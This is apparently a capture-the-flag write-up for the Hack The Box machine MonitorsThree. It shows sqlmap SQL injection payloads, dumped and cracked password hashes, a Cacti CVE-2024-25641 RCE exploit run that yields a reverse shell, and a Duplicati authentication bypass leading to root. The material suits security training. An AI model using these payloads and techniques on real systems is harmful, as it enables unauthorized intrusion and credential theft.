
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.30 monitorsthree.htb" | sudo tee -a /etc/hostsFirst I performed a Nmap scan:
nmap -sC -T4 -p- monitorsthree.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_ 256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp open http
|_http-title: MonitorsThree - Networking Solutions
8084/tcp filtered websnpI decided to take a look at the webpage:
After inspecting the source code, I didn’t find anything, so I took a look at the login page:

Let’s capture the request to admin:admin and pass it to Sqlmap 🪲:
sqlmap -r req.txt -p ' username' --level=5 --risk=3 --batch --dbsUnfortunately, it didn’t work. So let’s try the same at the forgot_password.php:
sqlmap -r req.txt --level=5 --risk=3 --batch --dbs --dump
[redacted]
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2253 HTTP(s) requests:
---
Parameter: username (POST)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: username=a';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=a' AND (SELECT 2135 FROM (SELECT(SLEEP(5)))iKyK)-- IvUBBingo!
It seems that the account recovery page is vulnerable to time-base blind sql injection:
[redacted]
available databases [2]:
[*] `monitorsthree_d\x81`
[*] information_schemaSo I inspected monitorsthree_db:
sqlmap -r req.txt --level=5 --risk=3 --batch -D monitorsthree_db --tables --dump
[redacted]
Database: monitorsthree_db
[6 tables]
+---------------+
| uers |
| changelog |
| customers |
| invoice_tasks |
| invoices |
| tasks |
+---------------+Let’s check users:
sqlmap -r req.txt --level=5 --risk=3 --batch -D monitorsthree_db -T users -C username,password --dump --threads=10 --time-sec=1
[redacted]
Database: monitorsthree_db
Table: users
[4 entries]
+-----------+----------------------------------+
| username | password |
+-----------+----------------------------------+
| janderson | 1e68b6eb86b45f6d92f8f292428f77ac |
| admin | 31a181c8372e3afc59dab863430610e8 |
| dthompson | 633b683cc128fe244b00f176c8a950f5 |
| mwatson | c585d01f2eb3e6e1073e92023088a3dd |
+-----------+----------------------------------+It took a freaking year to finish
-_-
Now it’s time to crack the passwords. I’ll use Crackstation:
31a181c8372e3afc59dab863430610e8 md5 greencacti2001So now we’ve got admin:greencacti2001. We can login inside the application:
After some inspection, I didn’t find an entry point. So I decided to take a step back and perform a subdomain enumeration with Ffuf 🐳:
ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt:FUZZ -u http://monitorsthree.htb:80/ -H 'Host: FUZZ.monitorsthree.htb' -fs 13560
[redacted]
cacti [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 44ms]So I added to my known hosts and search it:
I tried the credentials I obtained before:

I’m in!
Weaponization
I searched for “cacti 1.2.26 cve” and found CVE-2024-25641-CACTI-RCE-1.2.26, an authenticated RCE.
Exploitation
python3 exploit.py http://cacti.monitorsthree.htb/cacti admin greencacti2001 -p ../../shell.php
Created by: 5ma1l
Automate the process of exploiting the CVE-2024-25641
[*] Login attempts...
[SUCCESS]
[*] Creating the gzip...
[SUCCESS]
GZIP path is /home/gitblanc/HackTheBox/MonitorsThree/CVE-2024-25641-CACTI-RCE-1.2.26/CVE-2024-25641/lzudalzsajekuhei.php.gz
[*] Sending payload...
[SUCCESS]
You will find the payload in http://cacti.monitorsthree.htb/cacti/resource/lzudalzsajekuhei.php
Do you wanna start the payload ?[Y/n]Y
Payload is running...We’ve got a reverse shell :D

Stabilize it:
python3 -c "import pty; pty.spawn('/bin/bash')"
# then
export TERM=xterm
# Press -> Ctrl + Z
stty raw -echo; fg
Unfortunately, we’ve got no read permissions inside marcus directory, so let’s run linpeas:

We’ve got a user to access the local database catiuser:cactiuser:
mysql -u cactiuser -h localhost -p
[redacted]
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| cacti |
| information_schema |
| mysql |
+--------------------+
[redacted]
use cacti;
show tables;
[redacted]
| user_auth |select username,password from user_auth;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G |
| guest | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu |
| marcus | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK |
+----------+--------------------------------------------------------------+Let’s try to crack marcus password hash (it seems to be bcrypt):
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt
[redacted]
12345678910We can now login as marcus and get user flag:

Privilege Escalation
I’ll run linpeas again (alternative with ss- tlnp):

What is behind port 8200? I decided to forward that port traffic to my machine:
- Check Tunneling 🚡
ssh -L 8200:localhost:8200 marcus@monitorsthree.htbI got this error: marcus@monitorsthree.htb: Permission denied (publickey)., so I generated a public key:
ssh-keygen -t rsa -b 4096 -C "gitblanc@gitblanc.com"
# paste the id_rsa.pub on the ~/.ssh/authorized_keys remote machine
ssh -L 8200:localhost:8200 marcus@monitorsthree.htb -i id_rsa -N -fThe -N and -f are to not generate a ssh session. Now just search for it:
Let’s search for “Duplicati login bypass”: Medium article
- I downloaded the Duplicati configuration to my machine:
- I downloaded sqlitebrowser
- I opened the configuration:
sqlitebrowser Duplicati-server.sqlite - I checked the
Option >> Data:

I converted it from base 64 to hex:

Then I crafted this in the browser console:
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('DQT316dIQrcSpT2WWxvnN/CFFRkFh+Cq6AdjPVk3Z0E=') + '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a')).toString(CryptoJS.enc.Base64);
noncedpwdAnd I forwarded it as url encoded password:

As Duplicati is a backup web app run by root, wee can create a backup of our ssh public key and then restore that backup into /root/.ssh.



Click on Run Now:

Then click on Restore and you can now login as root.
We are root now and got root flag :D
Machine pwned
